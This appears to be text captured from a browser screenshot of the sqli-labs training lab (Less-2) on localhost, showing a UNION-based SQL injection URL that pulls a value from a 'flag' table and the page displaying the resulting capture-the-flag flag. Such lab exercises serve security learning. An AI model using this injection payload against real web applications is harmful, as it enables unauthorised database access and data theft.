 127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,flag,3%20 from day1.flag
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
Your Login name:HRCTF{1n0rrY_i3_Vu1n3rab13}
Your Password:3
SQLI DUMB SERIES-2